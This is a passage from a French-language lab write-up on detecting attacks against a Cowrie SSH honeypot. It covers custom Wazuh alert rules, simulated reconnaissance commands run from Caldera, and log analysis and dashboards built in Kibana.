<match>cowrie.command.input</match>
<description>Commande saisie sur le honeypot Cowrie</description>
<group>cowrie,command</group>
</rule>
<!-- Règle pour détecter une commande échouée sur Cowrie -->
<rule id="100012" level="7">
<decoded_as>json</decoded_as>
<match>cowrie.command.failed</match>
<description>Commande échouée sur le honeypot Cowrie</description>
<group>cowrie,command</group>
</rule>
<!-- Règle pour détecter la fermeture d'une session sur Cowrie -->
<rule id="100013" level="4">
<decoded_as>json</decoded_as>
<match>cowrie.session.closed</match>
<description>Session fermée sur le honeypot Cowrie</description>
<group>cowrie,session</group>
</rule>
</group>


5.5. Test de la Configuration et Simulation d’Attaques#
Depuis nos autres VM, on initie une connexion SSH vers le honeypot afin de simuler une attaque. Plusieurs commandes (ex. : whoami, ls -alh > ~/bin-list.txt | tail -n 5 ~/bin-list.txt, ps aux | grep 'system', ls -alh) selon le profil discory de notre C2 caldera sont exécutées, puis la session est fermée. Ces interactions génèrent des entrées dans notre fichier de logs cowrie.json.


De retour dans la section Discover du SIEM, on peut bel et bien constater l’apparition des alertes relatives aux opérations sur le honeypot selon les règles définies.

5.6 Analyse des logs#
Le champ data.src_ip, indiquant 192.168.243.130, confirme que l’opération provient bien de notre VM Ansible. Par ailleurs, le champ location précise que le log provient du chemin /home/cowrie/cowrie/var/log/cowrie/cowrie.json, ce qui correspond à celui de notre honeypot. De plus, le champ rule.description, avec des mentions telles que Commande saisie sur le honeypot Cowrie ou Session fermée sur le honeypot Cowrie, nous informe de l’alerte déclenchée, conformément aux règles définies dans le fichier local_rules.xml. D’autres champs, comme data.input qui recense les commandes exécutées, ou timestamp qui enregistre l’horodatage, fournissent également des informations essentielles pour le suivi et l’investigation de la provenance des attaquants, l’analyse des TTP (Tactiques, Techniques et Procédures) ainsi que d’autres éléments pertinents.

Ici nous pouvons voir les même informations relatives à l’ip source 192.168.243.129 donc à notre connexion depuis la VM Ansible.
5.7. Analyse Approfondie et Visualisation#
Une fois les alertes générées, des étapes supplémentaires peuvent nous permettre d’isoler et d’analyser les logs liés au honeypot :
Isolation des Logs du Honeypot :
Pour concentrer l’analyse sur l’activité malveillante capturée par Cowrie, nous utilisons les filtres avancés de Kibana :
Filtre par agent :
agent.name : "cowrie-vm"pour isoler les événements du honeypot.Filtre par tag :
rule.groups : "cowrie"pour cibler les règles personnalisées dédiées.
Cette isolation permet de se concentrer sur les données pertinentes et d’éviter le bruit généré par d’autres sources.


Pour optimiser l’analyse, le résultat de cette recherche est sauvegardé (sous le nom honey-pots-log) afin de générer une visualisation spécifique aux événements de notre honeypot.

Création de Visualisations Personnalisées :
Nos visualisations regrouperont les indicateurs clés (nombre de sessions, commandes exécutées, taux d’échec, etc.) avec des graphiques.
Ces graphs permettront d’obtenir un aperçu global de l’activité sur le honeypot et de détecter des comportements anormaux.
- Pie Chart (Diagramme circulaire)#
Un Pie Chart permet de visualiser la répartition proportionnelle des données. Dans notre cas, il met en évidence les types d’alertes les plus fréquents et la distribution des commandes suspectes sur le honeypot.

Top 10 des alertes globales (source : wazuh-metrics-)*

Principales alertes du honeypot (source : honey-pots-log)

Configuration de la visualisation avec la vue sauvegardée
- Metrics (Indicateurs clés)#
Une visualisation de type metrics offre un aperçu synthétique et en temps réel d’une ou plusieurs valeurs clés, telles que le nombre total d’alertes, La criticité moyenne des incidents ou un taux d’échec global.
Ce type de représentation est particulièrement utile pour surveiller l’état général du système, car il permet de visualiser rapidement des indicateurs critiques

6. Dashboard#
Le dashboard final intègre l’ensemble des visualisations créées :
Le Top 10 des alertes globales : Détecte les tendances à l’échelle de l’infrastructure.
Les principales alertes du honeypot : Identifie les attaques spécifiques à Cowrie.
Un aperçu général des alertes : Offre une synthèse chiffrée des événements.


Cette interface synthétique offre une vue d’ensemble qui facilite la surveillance continue et permet d’identifier instantanément les zones nécessitant une attention particulière, à travers une détection rapide des pics d’activité suspecte, une corrélation visuelle entre les attaques simulé et les logs du honeypot, et enfin une base décisionnelle pour ajuster les règles Wazuh et nos stratégies de défense en conséquence.
Conclusion:#
L’objectif principal était de créer un environnement de test complet permettant de simuler des attaques, de collecter des logs et de les analyser en temps réel pour mieux comprendre le comportement des attaquants.
La configuration de Cowrie a permis de capturer des interactions variées sur le honeypot, telles que l’ouverture et la fermeture de sessions, l’exécution de commandes et les tentatives d’attaques échouées. Parallèlement, Caldera a été utilisé pour orchestrer divers profils d’attaque (Discovery, Lateral Movement, etc.), offrant ainsi une dimension offensive à l’environnement de test. L’intégration des logs via Wazuh a fourni une visibilité centralisée sur l’activité des agents, permettant d’extraire des informations critiques et de générer des alertes basées sur des règles personnalisées.
Les résultats obtenus illustrent l’efficacité d’une approche « défense en profondeur » : en combinant la détection proactive avec l’analyse centralisée, il est possible de détecter et d’analyser rapidement les comportements suspects, tout en obtenant des données exploitables pour renforcer la sécurité globale. Cette approche offre ainsi un cadre solide pour la surveillance continue et l’amélioration des défenses face à des menaces de plus en plus sophistiquées.
Références:#
https://docs.ansible.com
https://github.com/cowrie/cowrie
https://cowrie.readthedocs.io
https://github.com/mitre/caldera
https://caldera.readthedocs.io
https://documentation.wazuh.com
https://attack.mitre.org
https://github.com/redcanaryco/atomic-red-team
https://github.com/wazuh/wazuh-ruleset
https://docs.ansible.com/ansible/latest/playbook_guide